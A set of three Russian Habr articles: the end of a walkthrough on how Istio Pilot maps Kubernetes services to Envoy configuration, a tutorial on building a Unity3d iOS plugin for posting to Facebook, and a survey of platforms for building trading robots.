[](https://habrastorage.org/webt/lr/kn/bz/lrknbzkkjqescnkyh6k1voy_nyk.png)
*Обмен данными «под <-> Pilot»*
Pilot подключается к кластеру Kubernetes, читает состояние кластера и ждет обновлений. Он следит за подами, сервисами и конечными точками в кластере Kubernetes, чтобы потом дать нужную конфигурацию всем sidecar-ам Envoy, подключенным к Pilot. Это мост между Kubernetes и Envoy.
[](https://habrastorage.org/webt/fg/no/hj/fgnohjdngxbyn8kj5u_udcvl6x0.png)
*Из Pilot в Kubernetes*
Когда в Kubernetes создаются или обновляются поды, сервисы или конечные точки, Pilot узнает об этом и отправляет нужную конфигурацию всем подключенным экземплярам Envoy.
### Какая конфигурация отправляется?
Какую конфигурацию получает Envoy от Istio Pilot?
По умолчанию Kubernetes решает ваши сетевые вопросы с помощью `sevice` (сервис), который управляет `endpoint` (конечные точки). Список конечных точек можно открыть командой:
```
kubectl get endpoints
```
Это список всех IP и портов в кластере и их адресатов (обычно это поды, созданные из деплоя). Istio важно это знать, чтобы настраивать и отправлять данные о маршрутах в Envoy.
### Сервисы, прослушиватели и маршруты
Когда вы создаете сервис в кластере Kubernetes, вы включаете ярлыки, по которым будут выбраны все подходящие поды. Когда вы отправляете трафик на IP сервиса, Kubernetes выбирает под для этого трафика. Например, команда
```
curl my-service.default.svc.cluster.local:3000
```
сначала найдет виртуальный IP, назначенный сервису `my-service` в неймспейсе `default`, и этот IP перешлет трафик в под, который соответствует ярлыку сервиса.
Istio и Envoy слегка меняют эту логику. Istio настраивает Envoy на основе сервисов и конечных точек в кластере Kubernetes и использует умные функции маршрутизации и балансировки нагрузки Envoy, чтобы обойти сервис Kubernetes. Вместо проксирования по одному IP Envoy подключается прямо к IP пода. **Для этого Istio сопоставляет конфигурацию Kubernetes с конфигурацией Envoy**.
Термины Kubernetes, Istio и Envoy немного отличаются, и не сразу понятно, что с чем едят.
### Сервисы
Сервис в Kubernetes сопоставляется с **кластером** в Envoy. Кластер Envoy содержит список **конечных точек**, то есть IP (или имена хостов) экземпляров для обработки запросов. Чтобы увидеть список кластеров, настроенных в sidecar-поде Istio, запустите `istioctl proxy-config cluster <имя пода>`. Эта команда показывает текущее положение дел с точки зрения пода. Вот пример из одной нашей среды:
```
$ istioctl proxy-config cluster taxparams-6777cf899c-wwhr7 -n applications
SERVICE FQDN PORT SUBSET DIRECTION TYPE
BlackHoleCluster - - - STATIC
accounts-grpc-gw.applications.svc.cluster.local 80 - outbound EDS
accounts-grpc-public.applications.svc.cluster.local 50051 - outbound EDS
addressvalidator.applications.svc.cluster.local 50051 - outbound EDS
```
Все те же сервисы есть в этом пространстве имен:
```
$ kubectl get services
NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S)
accounts-grpc-gw ClusterIP 10.3.0.91 80/TCP
accounts-grpc-public ClusterIP 10.3.0.202 50051/TCP
addressvalidator ClusterIP 10.3.0.56 50051/TCP
```
Как Istio узнает, какой протокол использует сервис? Настраивает протоколы для манифестов сервисов по полю `name` в записи порта.
```
$ kubectl get service accounts-grpc-public -o yaml
apiVersion: v1
kind: Service
metadata:
name: accounts-grpc-public
spec:
ports:
- name: grpc
port: 50051
protocol: TCP
targetPort: 50051
```
Если там `grpc` или префикс `grpc-`, Istio настроит для сервиса протокол HTTP2. Мы на горьком опыте узнали, как Istio использует имя порта, когда запороли конфиги прокси, потому что не указали префиксы http или grpc…
Если использовать kubectl и админскую страницу переадресации портов в Envoy, видно, что конечные точки account-grpc-public реализуются Pilot как кластер в Envoy с протоколом HTTP2. Это подтверждает наши предположения:
```
$ kubectl -n applications port-forward otherpod-dc56885ff-dqc6t 15000:15000 &
$ curl http://localhost:15000/config_dump | yq r -
...
- cluster:
circuit_breakers:
thresholds:
- {}
connect_timeout: 1s
eds_cluster_config:
eds_config:
ads: {}
service_name: outbound|50051||accounts-grpc-public.applications.svc.cluster.local
http2_protocol_options:
max_concurrent_streams: 1073741824
name: outbound|50051||accounts-grpc-public.applications.svc.cluster.local
type: EDS
...
```
Порт 15000 — это [админская страница Envoy](https://www.envoyproxy.io/docs/envoy/latest/operations/admin), доступная в каждом sidecar.
### Прослушиватели
Прослушиватели узнают конечные точки Kubernetes, чтобы пропускать трафик в поды. У сервиса проверки адреса здесь одна конечная точка:
```
$ kubectl get ep addressvalidator -o yaml
apiVersion: v1
kind: Endpoints
metadata:
name: addressvalidator
subsets:
- addresses:
- ip: 10.2.26.243
nodeName: ip-10-205-35-230.ec2.internal
targetRef:
kind: Pod
name: addressvalidator-64885ccb76-87l4d
namespace: applications
ports:
- name: grpc
port: 50051
protocol: TCP
```
Поэтому у пода проверки адреса один прослушиватель на порте 50051:
```
$ kubectl -n applications port-forward addressvalidator-64885ccb76-87l4d 15000:15000 &
$ curl http://localhost:15000/config_dump | yq r -
...
dynamic_active_listeners:
- version_info: 2019-01-13T18:39:43Z/651
listener:
name: 10.2.26.243_50051
address:
socket_address:
address: 10.2.26.243
port_value: 50051
filter_chains:
- filter_chain_match:
transport_protocol: raw_buffer
...
```
### Маршруты
В Istio вместо стандартного объекта Kubernetes Ingress берется более абстрактный и эффективный кастомный ресурс — `VirtualService`. VirtualService сопоставляет маршруты с апстрим-кластерами, привязывая их к шлюзу. Это как использовать Kubernetes Ingress с Ingress-контроллером.
В Namely мы используем Istio Ingress-Gateway для всего внутреннего GRPC-трафика:
```
apiVersion: networking.istio.io/v1alpha3
kind: Gateway
metadata:
name: grpc-gateway
spec:
selector:
istio: ingressgateway
servers:
- hosts:
- '*'
port:
name: http2
number: 80
protocol: HTTP2
---
apiVersion: networking.istio.io/v1alpha3
kind: VirtualService
metadata:
name: grpc-gateway
spec:
gateways:
- grpc-gateway
hosts:
- '*'
http:
- match:
- uri:
prefix: /namely.address_validator.AddressValidator
retries:
attempts: 3
perTryTimeout: 2s
route:
- destination:
host: addressvalidator
port:
number: 50051
```
На первый взгляд в примере ничего не разберешь. Тут не видно, но деплой Istio-IngressGateway записывает, какие конечные точки нужны, на основе селектора `istio: ingressgateway`. В этом примере IngressGateway направляет трафик для всех доменов через порт 80 по протоколу HTTP2. VirtualService реализует маршруты для этого шлюза, сопоставляет по префиксу `/namely.address_validator.AddressValidator` и передает в апстрим-сервис `addressvalidator` через порт 50051 с правилом повтора через две секунды.
Если переадресовать порт пода Istio-IngressGateway и посмотреть конфигурацию Envoy, мы увидим, что делает VirtualService:
```
$ kubectl -n istio-system port-forward istio-ingressgateway-7477597868-rldb5 15000
...
- match:
prefix: /namely.address_validator.AddressValidator
route:
cluster: outbound|50051||addressvalidator.applications.svc.cluster.local
timeout: 0s
retry_policy:
retry_on: 5xx,connect-failure,refused-stream
num_retries: 3
per_try_timeout: 2s
max_grpc_timeout: 0s
decorator:
operation: addressvalidator.applications.svc.cluster.local:50051/namely.address_validator.AddressValidator*
...
```
### Что мы гуглили, копаясь в Istio
**Возникает ошибка 503 или 404**
Причины разные, но обычно такие:
* Sidecar-ы приложения не могут связаться с Pilot (проверьте, что Pilot запущен).
* В манифесте сервиса Kubernetes указан неправильный протокол.
* Конфигурация VirtualService/Envoy записывает маршрут не в том апстрим-кластере. Начните с edge-сервиса, где ожидаете входящий трафик, и изучите логи Envoy. Или используйте что-то типа Jaeger, чтобы найти ошибки.
**Что означает NR/UH/UF в логах прокси Istio?**
* NR — No Route (нет маршрута).
* UH — Upstream Unhealthy (неработоспособный апстрим).
* UF — Upstream Failure (сбой апстрима).
Подробности читайте [на сайте Envoy](https://www.envoyproxy.io/docs/envoy/latest/configuration/access_log).
**По поводу высокой доступности с Istio**
* Добавьте NodeAffinity в компоненты Istio для равномерного распределения подов по разным зонам доступности и увеличьте минимальное количество реплик.
* Запустите новую версию Kubernetes с функцией горизонтального автомасштабирования подов (Horizontal Pod Autoscaling). Самые важные поды будут масштабироваться в зависимости от нагрузки.
**Почему Cronjob не завершается?**
Когда основная рабочая нагрузка выполнена, sidecar-контейнер продолжает работать. Чтобы обойти проблему, отключите sidecar в cronjobs, добавив аннотацию `sidecar.istio.io/inject: “false”` в PodSpec.
**Как установить Istio?**
Мы используем Spinnaker для деплоев, но обычно берем последние Helm-чарты, колдуем над ними, используем `helm template -f values.yml` и коммитим файлы в Github, чтобы посмотреть изменения, прежде чем применить их через `kubectl apply -f -`. Это для того, чтобы нечаянно не изменить CRD или API в разных версиях.
Спасибо [Bobby Tables](https://medium.com/@bobbytables) и [Michael Hamrah](https://medium.com/@mhamrah) за помощь в написании поста. | https://habr.com/ru/post/441616/ | null | ru | null |
# Разработка Unity3d-плагина для работы с Facebook
#### В качестве вступления
Итак, я не буду рассказывать про то, что такое социальные сети и как они используются в игровых (да и неигровых) приложениях. Скажу просто, что однажды поставили передо мной задачу научить нашу игру публиковать всякие разные вещи в Facebook и Twiter.
Игра у нас создается с использованием движка Unity3d. Никаких встроенных возможностей по работе с социальными сетями в нем не предусмотрено. Зато есть возможность писать плагины на c/c++/objective c/… Т.е. на нативном языке платформы. Этим и предстояло мне заняться. Приложение мы разрабатываем под ipad, соответственно платформа iOS и язык Objective-C.
Ниже я расскажу, что и как у меня получилось, поделюсь кодом и задам пару вопросов уважаемому хабрасообществу.
Сразу уточню, что плагин еще не отлажен до конца! Но чем поделиться все равно найдется.
#### Обязательно ли создавать велосипед?
Существует несколько вариантов, как создать такой плагин:
1. Первый и, наверное, самый логичный — купить! Да, есть уже готовые варианты, кому интересно могу поделиться ссылкой на наиболее популярный. Единственный минус такого решения — Apple или разработчики из соц. сети легко могут поменять свои API/Frameworks и не факт, что разработчик плагина мгновенно на это отреагирует.
2. Написать с использованием [Facebook SDK for iOS](http://developers.facebook.com/ios/). Товарищ Цукерберг сотоварищи написал свой SDK для нативных приложения с гуем и т.д. Вроде даже неплохо получилось.
3. Можно использовать `WebView` и `Client-side/Server-side` варианты [отсюда](https://developers.facebook.com/docs/concepts/login/login-architecture/). Но мне кажется это не очень удобно для мобильных приложений, если только ваше приложение не на `HTML5`
Но есть и еще один вариант, о котором, как вы уже догадались, я и расскажу. Apple в 6ой версии iOS добавила более тесную интеграцию с Facebook. Настолько тесную, что в настройках девайсов появился одноименный пункт в котором можно было вбить свои логин/пароль от соц. сети. Такая же возможность есть и для Twitterа. При чем Twitter в настройках появился в более ранних версиях iOS.
Для работы с данными аккаунтами Apple предоставляет довольно удобные фреймворки `Accounts`, `Social` и `Twitter`. Первый — `Accounts` — предоставляет доступ к аккаунтам, заданным пользователем в настройках девайса/ Основная идея такая — указываем один раз логин/пароль от аккаунта в соц. сети и пользуемся им во всех приложениях, без необходимости каждый раз вводить их заново. Второй — `Social` — помогает формировать запросы к соц. сетям в соответствии с их (сетей) требованиями. Ну а третий — `Twitter` — не тема данной статьи, т.к. здесь я рассматриваю только работу с Facebook.
Отвечая на заданный в заголовке параграфа вопрос, скажу: лично я считаю, что велосипед изобретать не стоило и проще было купить, но у меня было много свободного времени и решено было попробовать самостоятельно сваять плагин. К тому же дополнительный опыт никому не мешал.
#### Общие принципы создания плагинов для Unity3d
Все просто — кладем плагин в `Assets/Plugins/iOS` и он автоматически подцепляется движком при следующей генерации xcode-проекта. В качестве плагина может выступать:
1. скомпилированные библиотеки — \*.a
2. исходные коды — \*.m, \*.mm, \*.cpp, \*.c. Ну и, конечно, не забываем про заголовочные файлы \*.h (хотя вот они не очень-то и нужны)
При использовании C++ или Objective-C кода экспортируемые функции должны быть объявлены в С стиле, дабы избежать проблем с различиями в способах вызова функций.
И еще одно замечание — функции из плагинов могут быть вызваны только на конкретных девайсах, поэтому, чтобы избежать проблем при запуске проекта в симуляторах, рекомендуется все импортируемые (в проект из плагина) функции дополнительно заворачивать в С# код, проверяющий на какой платформе запускается проект.
Здесь все.
#### Настройка приложения Facebook
Необходимо правильно настроить приложение в Facebook прежде, чем начинать с ним работу. Если этого не сделать — можно поймать кучу «мистических» и не очень багов.
Вот мои рекомендации по настройке:
1. Указываете тип приложения `Native iOS App`. Делает это на двух страницах: Настройки — Основные, там где спрашивают как ваше приложение встроено в Facebook, и Настройки — Advanced. Здесь нас интересует раздел `Authentification`, параметр `App type` -> `Native/Desktop`.
2. Обязательно указываем `Bundle ID`. Естественно он должен совпадать с тем, который указан в настройках проекта.
3. Настройки — Advanced: параметр `App Secret in Client` ставим в Нет
4. Настройки — Основные: `Facebook Login` — включен
#### Алгоритм работы плагина
Собственно, алгоритм довольно прост — получаем у системы аккаунт, запрашиваем права на публикацию данных в соц. сеть, публикуем. А теперь о каждом из пунктов поподробнее.
Как я писал выше, в iOS SDK есть фреймворк `Accounts`, который предоставляет доступ к аккаунтам пользователя, заданным в настройках. На самом деле не только к ним, но другие нас не интересуют.
Для начала необходимо создать объект класса `ACAccountStore`, который представляет собой хранилище аккаунтов. Затем получаем объект класса `ACAccountType`, который будет содержать информацию обо всех аккаунтах, интересующего нас типа.
Поддерживаются три типа аккаунтов:
1. `ACAccountTypeIdentifierFacebook` — аккаунты Facebook
2. `ACAccountTypeIdentifierTwitter` — аккаунты Twitter
3. `ACAccountTypeIdentifierSinaWeibo` — а это, неинтересующая нас, китайская соц. сеть
Далее мы должны запросить доступ к аккаунтам данного типа с интересующими нас разрешениями. Разрешения специфичны для каждой сети и задаются в виде массива строк.
После этого мы спокойно можем получать аккаунт (при условии, конечно, что такие аккаунты существуют и пользователь разрешил все наши хотелки) и творить с ним все, что захотим.
Казалось бы все просто и примитивно. Но нет, не в случае с Facebook.
Алгоритм немного усложняется. Для того, чтобы iOS SDK совместно с Facebook нас не послала совсем и, чтобы нам не пришлось каждый раз показывать пользователю алерты с просьбами разрешить нам что-то, необходимо выполнить особый алгоритм запроса разрешений:
1. Сначала необходимо запросить доступ к какой-то совсем уже примитивной личной информации. Например, к email. У меня, кстати, при этом отображалось, что я прошу доступ к личной информации пользователя и списку друзей.
2. Затем (в случае получения разрешения на предыдущий пункт) надо запросить права на чтение ленты — read\_stream ю Фишка в том, что нельзя запрашивать права на публикацию, до прав на чтение (и тем более вообще не спрашивая прав на чтение). Также нельзя запрашивать права на доступ и чтение в одном запросе.
3. Ну и теперь можно запросить и интересующие нас права — publish\_stream
Подробнее про все возможные права/разрешения [здесь](http://developers.facebook.com/docs/reference/login/#permissions).
Если не выполнить данный алгоритм — то можно словить вот такие ошибки:
* The Facebook server could not fulfill this access request: remote\_app\_id does not match stored id.
* The Facebook server could not fulfill this access request: application could not be installed.
* и еще целая пачка других
Кому интересно можете почитать Stackoverflow на эту тему. Там народ много таких ошибок выкладывает!
Итак, у меня получился примерно такой код (восстанавливаю по памяти, сейчас он уже поменялся, а репозитория с историей под рукой нет):
```
ACAccountStore *store = [[ACAccountStore alloc] init];
ACAccountType *fb_account_type = [store accountTypeWithAccountTypeIdentifier:ACAccountTypeIdentifierFacebook];
NSDictionary *dict = @{ACFacebookAppIdKey : fb_appid, ACFacebookPermissionsKey : @[@"email"], ACFacebookAudienceKey : ACFacebookAudienceEveryone};
[store requestAccessToAccountsWithType:fb_account_type
options:dict
completion:^(BOOL granted, NSError *error)
{
if (granted && error == nil)
{
ACAccountType *fb_account_type = [store accountTypeWithAccountTypeIdentifier:ACAccountTypeIdentifierFacebook];
NSDictionary *dict = @{ACFacebookAppIdKey : fb_appid, ACFacebookPermissionsKey : @[@"read_permission"], ACFacebookAudienceKey : ACFacebookAudienceEveryone};
[store requestAccessToAccountsWithType:fb_account_type
options:dict
completion:^(BOOL granted, NSError *error)
{
if (granted && error == nil)
{
ACAccountType *fb_account_type = [store accountTypeWithAccountTypeIdentifier:ACAccountTypeIdentifierFacebook];
NSDictionary *dict = @{ACFacebookAppIdKey : fb_appid, ACFacebookPermissionsKey : @[@"public_permission"], ACFacebookAudienceKey : ACFacebookAudienceEveryone};
[store requestAccessToAccountsWithType:fb_account_type
options:dict
completion:^(BOOL granted, NSError *error)
{
if (granted && error == nil)
{
// Тут можем уже получать аккаунт и постить в фейсбук
}
}];
}
}];
}
}];
```
Согласен, выглядит жутко!
Сразу пара замечай про постоянно пересоздаваемые `dict` и `fb_account_type`:
* `dict`. Если присмотреться, то там меняется только ACFacebookPermissionsKey. И в теории можно было бы воспользоваться `[dict setObject: forKey:]`. НО, еще на стадии написания кода Xcode стал выдавать варнинги о том, что этот метод может и не заработать. В итоге все сбилдилось, запустилось на девайсе и… все-таки упало, именно на этом методе. Краш-дампы, каюсь, не читал, а просто обошел проблему вот таким образом, поставив себе TODO на будущее.
* `fb_account_type`. Тут все немного сложнее. Без пересоздания объекта, у меня приложение стабильно крашилось на втором `[store requestAccessToAccountsWithType:options:completion]`. Очередное TODO.
Я этот код немного упростил:
```
void _fb_request_access(NSArray *permissions, FBAccessGrantedHandler handler)
{
ACAccountType *fb_account_type = [store accountTypeWithAccountTypeIdentifier:ACAccountTypeIdentifierFacebook];
NSDictionary *dict = @{ACFacebookAppIdKey : fb_appid, ACFacebookPermissionsKey : permissions, ACFacebookAudienceKey : ACFacebookAudienceEveryone};
[store requestAccessToAccountsWithType:fb_account_type
options:dict
completion:^(BOOL granted, NSError *error)
{
if (granted && error == nil)
{
handler();
}
}];
}
_fb_request_access(@[@"email"], ^()
{
_fb_request_access(@[@"read_stream"], ^()
{
_fb_request_access(@[@"publish_stream"], ^()
{
_fb_post_impl(post);
});
});
});
```
К сожалению, данный код протестить не успел — ipad забрали (а с 6ой версией он один у нас). Но проект собрался без ошибок.
#### Постинг на стену
Теперь о, собственно, постинге на стену. У меня этим занимается отдельная функция — `_fb_post_impl`.
```
void _fb_post_impl(NSString *text)
{
ACAccountType *fb_account_type = [store accountTypeWithAccountTypeIdentifier:ACAccountTypeIdentifierFacebook];
NSArray *accounts = [store accountsWithAccountType:fb_account_type];
fb_account = [accounts objectAtIndex:0];
SLRequest *fb_request = [SLRequest requestForServiceType:SLServiceTypeFacebook
requestMethod:SLRequestMethodPOST
URL:[NSURL URLWithString:@"https://graph.facebook.com/me/feed"]
parameters:[NSDictionary dictionaryWithObject:text forKey:@"message"]];
[fb_request setAccount:fb_account];
[fb_request performRequestWithHandler:^(NSData* responseData, NSHTTPURLResponse* urlResponse, NSError* error)
{
NSLog([[NSString alloc] initWithData:responseData encoding:NSASCIIStringEncoding]);
}];
}
```
Алгоритм прост:
* Получаем `ACAccountType`. Подразумевается, что все необходимые разрешения получены ранее.
* Затем получаем все аккаунты с этим типом и необходимыми нам разрешениями.
* Из полученного массива, берем самый первый элемент. Нигде ничего конкретного на эту тему я не нашел, но вроде как это и есть тот аккаунт из настроек.
* Ну и постим.
У меня сейчас постится только текст. Для того, чтобы добавить картинку/ссылку/заголовок/т.д. необходимо дополнить словарь parameters. Список возможных полей смотреть [здесь](https://developers.facebook.com/docs/reference/api/post/). Еще советую почитать вот [это](https://developers.facebook.com/docs/reference/api/), если вам нужен не только постинг на стену.
#### Вызов функций плагина в C#
Тут на самом деле все просто и примитивно.
```
[DllImport ("__Internal")]
private static extern void _fb_init(String appid);
[DllImport ("__Internal")]
private static extern void _fb_post(String text);
public static void fb_init() {
_fb_init("тут application id");
}
public static void fb_post(String text) {
_fb_post(text);
}
```
Маленькое замечание — типу `String` из С#, соответствует `const char*` в плагине. Я, например, пытался сначала использовать `NSString`.
#### Вместо заключения
В итоге запостить текст (и не только) к себе на стену у меня получилось. Времени, правда, потратил немерено из-за вот тех мелких косяков, про которые я писал — использование плагина только на девайсе, хитрый алгоритм получения разрешений.
Код выложил на bitbucket — [bitbucket.org/mnazarov/fb\_plugin](https://bitbucket.org/mnazarov/fb_plugin).
Кстати, с Objective-C столкнулся в первый раз, так что прошу сильно не пинать, а отнестись с пониманием. Рад буду получить советы как улучшить код.
Также рад буду если кто-то сможет попробовать у себя на девайсах и отпишется как работает.
Ну и очень рад буду если кто-то решит помочь с разработкой!
Ну и теперь пара вопросов:
1. Что я не так делал со словарем, что у меня не работал метод `[dict:setObject:forKey]`. При том, что Xcode об этом методе знал, да и на том же Stackoverflow народ его использует в таком же случае как у меня.
2. Второй вопрос больше по отладке под iPadом — как отлаживаетесь, как ловите «мистические» баги. В частности при отладке этого плагина наблюдал ситуацию когда приложение падало просто на вызове NSLog!
Пытался читать краш-дампы, но ничего не понял.
P.S. Надесь данной статьей сэкономил кому-нибудь пару нервных клеток. | https://habr.com/ru/post/155435/ | null | ru | null |
# Создание торговых роботов: 11 инструментов разработки
[](http://habrahabr.ru/company/itinvest/blog/268783/)
В нашем блоге мы много внимания уделяем вопросам алгоритмической и автоматизированной торговли на бирже, рассматривая, как теоретические аспекты, вроде выбора языка программирования, так и практические — например, реализацию системы [событийно-ориентированного бэктестинга](http://habrahabr.ru/post/266623/) на Python.
Сегодня мы представляем вашему вниманию подборку сред программирования и инструментов для создания торговых роботов.
#### [TradeScript (SMARTx)](http://iticapital.ru/downloads/document/SmartX-User-Manual/)
В торговом терминале компании ITinvest под названием [SmartX](https://iticapital.ru/software/smartx-terminal/) есть специальный плагин с конструктором торговых роботов [TradeScript](http://www.itinvest.ru/software/comp/smartx/plagin-konstruktor-robotov/). С помощью простого, но довольно мощного скриптового языка трейдеры могут создавать механические системы различного уровня сложности.
Существует также модуль бэктестинга, позволяющий оценить продуктивность работы запрограммированной стратегии на исторических данных. Кроме того предоставлена и возможность тестирования торговой системы «на лету» с использованием текущих биржевых данных, но без вывода приказа на биржу — время виртуальной сделки, цена и получившаяся доходность будут показываться в отдельном окне.

Язык TradeScript был изначально создан американской компанией Modulus FE специально для написания на нем торговых роботов. Он довольно прост в изучении, а многие алгоритмы схожи по написанию с Metastock, что облегчает работу пользователям, знакомым с этим программным пакетом.
Плюсом TradeScript по сравнению с Wealth-Lab и тем же Metastock является отсутствие необходимости создания сложных конструкций и использования различных коннекторов для передачи приказов в торговый терминал. Конструктор роботов встроен в SmartX, что позволяет добиваться значительно более высокой надежности и быстродействия.
Ниже представлен код торговой стратегии на TradeScript:
```
Buy Signals
# Покупаем, если момент и инерция имеют однонаправленный тренд
TREND(EMA(CLOSE, 20), 15) = UP AND
TREND(MACD(13, 26, 9, SIMPLE), 5) = UP
Sell Signals
# Продаем, если момент и инерция имеют однонаправленный тренд
TREND(EMA(CLOSE, 20), 15) = DOWN AND
TREND(MACD(13, 26, 9, SIMPLE), 5) = DOWN
Exit Long Signal
# Выходим, если тренд инерции и момента имеет противоположное направления
TREND(EMA(CLOSE, 20), 15) = DOWN OR
TREND(MACD(13, 26, 9, SIMPLE), 5) = DOWN
Exit Short Signal
# Выходим, если тренд инерции и момента имеет противоположное направления
TREND(EMA(CLOSE, 20), 15) = UP OR
TREND(MACD(13, 26, 9, SIMPLE), 5) = UP
```
Кроме того пользователь может запускать столько одновременно работающих алгоритмов, сколько позволит тактовая частота процессора и память компьютера. Учитывая большое число слов и операндов скриптового языка, это означает возможность создания сколько угодно сложных торговых стратегий.
Более подробно вопрос написания торговых роботов на TradeScript мы рассматривали в наших предыдущих материалах ([первый](http://habrahabr.ru/company/itinvest/blog/214601/), [второй](http://habrahabr.ru/company/itinvest/blog/237689/)).
#### [CQG Integrated Client](http://www.cqg.com/products/cqg-integrated-client)
Это популярная у трейдеров во всем мире профессиональная многофункциональная платформа технического анализа, предоставляющая котировки в реальном времени с множества торговых площадок. Также в программе предусмотрены возможности по автоматизации торговых операций.
#### [Wealth-Lab](http://www.wealth-lab.com/)
Созданная компанией Fidelity International мощнейшая система технического анализа, разработки и тестирования торговых стратегий. Создавать торговых роботов можно с помощью встроенного языка программирования WealthScript. В последних версиях системы также используются C# и другие .NET-языки.

#### [TSLab](http://www.tslab.ru/)
Инструмент TSLab позволяет торговцам создавать механические системы разной степени сложности. Существуют возможности создания торгового робота и его тестирования на исторических данных. Существуют различные модули программы, например модуль управления риска, который прежде чем отправить заявку на биржу, проверяет ее на соответствие заданным условиям. Если ордер им не удовлетворяет, то будет отклонен. Таким образом можно ввести дополнительный контроль за работой скрипта.
Что немаловажно для трейдеров, которые не владеющих навыками программирования, логику робота можно реализовать с помощью блок-схемы.
#### [LiveTrade (CoFiTe)](http://cofite.ru/)
Программный комплекс LiveTrade создан разработчиками петербуржской компании CoFiTe. Помимо прочего он включает в себя программное решение для создания торговых роботов — Robotlab. Этот инструмент, как и TSLab, позволяет трейдерам создавать автоматизированные торговые системы с помощью блок-схем в визуальном конструкторе:
После того, как торговая логика приложения реализована с помощью блок-схемы, ее можно запустить в терминале.
#### [TradeMatic](http://tradematic.com/en/)
Еще один инструмент, позволяющий создавать торговых роботов с помощью визуального конструктора без программирования как такового. Предоставляет возможность тестирования получившегося робота с помощью встроенного источника исторических данных.

Предусмотрены различные режимы работы торговой системы —от ручного, при которого для исполнения сигналов требуется выставление заявок руками, до полностью автоматического, когда все торговые сигналы сразу исполняются, не требуя участия трейдера.
#### [SmartCOM](http://www.itinvest.ru/software/smartcom/)
Открытый интерфейс торговой системы ITinvest также позволяет трейдерам создавать торговых роботов разной степени сложности и подключать внешние среды разработки и уже созданные в них торговые системы. Использование компонентной объектной модели позволяет подключать к торговым серверам брокера механические торговые системы, написанные на самых разных языках программирования. Например, C++, любой из.NET языков (C#, VB.NET и другие), Visual Basic, Visual Basic for Application (в частности из Microsoft Excel) и многих других.
Также существует дополнительный [плагин](http://www.itinvest.ru/editorfiles/File/amibroker/SmartPlugin_2_2.zip) SmartCOM для программного пакета AmiBroker, применение которого облегчает анализ загруженных данных.
#### [MetaStock](http://www.metastock.com/)
Также популярный зарубежный продукт. Система MetaStock содержит обширную библиотеку индикаторов и средств для создания собственных формул. Также предусмотрен простой язык программирования, с помощью дополнительных модулей можно генерировать приказы на покупку и продажу.
Как и Wealth-Lab на российском рынке применяется в связке с торговыми терминалами, функционирующих с помощью дополнительных библиотек. Это может приводить к различным сложностям интеграции, а также негативно влиять на надежность работы получившейся связки.
#### [StockSharp](http://stocksharp.com/)
Бесплатная в базовой версии платформа StockSharp с открытым исходным кодом. На ее основе разработаны продукты для создания торговых роботов.
Как пишут сами разработчики в своей [статье на Хабре](http://habrahabr.ru/company/itinvest/blog/265203/), проект StockSharp построен по классической модели развития сложного программного обеспечения. В начале создается некая основа (S#.API), и уже с помощью нее создаются надстройки высокого уровня.
В настоящий момент команда S# реализовала полный комплекс программных средств для алготрейдеров — систему сбора и хранения исторических данных (может раздавать данные в режиме сервера), система тестирования на истории, ряд графических компнонентов.
В итоге, фактически за день трейдер может разработать полнофункциональный модуль для подключения к торгам, вывода графической информации и тестирования создаваемой стратегии на исторических данных.

#### [Quik](https://ru.wikipedia.org/wiki/QUIK)
Название системы — сокращение от Quickly Updatable Information Kit (Быст-обновляемая информационная панель). Изначально Quik являлся информационной системой, «фишкой» которой была высокая скорость доставки данных, однако впоследствии продукт эволюционировал. До версии 6.4 в Quik предоставлялся встроенный скриптовый язык Qpile. Он обладал небольшим набором возможностей по сравнению с языками высокого уровня (C# или C++) и использовался главным образом для автоматизации простых торговых стратегий.
К его плюсам можно отнести простоту использования, удобный доступ к данным из торгового терминала и общую интегрированность с ним, привлекала трейдеров и возможность пошаговой отладки алгоритмов в терминале. Однако были и существенные минусы — например, невозможность тестирования стратегии на исторических данных, отсутствие графического интерфейса помимо стандартных таблиц Quik, скорость работы и т.п.
Версии Quik старше 6.4.0 поддерживают скрипты на Lua. Этот язык также встроен в терминал, довольно прост и обладает большей функциональностью, чем Qpile. Поскольку Lua – это интерпретируемый язык, то для работы с его кодом используется специальная библиотека QLua.

*Изображение: [RusAlgo.com](http://rusalgo.com/article/wp-content/uploads/2013/04/%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D1%8B%D0%B5-%D1%80%D0%BE%D0%B1%D0%BE%D1%82%D1%8B-%D0%B4%D0%BB%D1%8F-quik.png)*
#### [TRANSAQ](http://www.transaq.ru/)
Популярная на российском рынке система брокерского обслуживания, с помощью которой трейдеры могут получить доступ к торгам на бирже. Инструмент позволяет торговцам получать информацию о текущем состоянии дел на рынке, выставлять приказы на покупку и продажу финансовых инструментов вручную, а также создавать механические торговые системы.
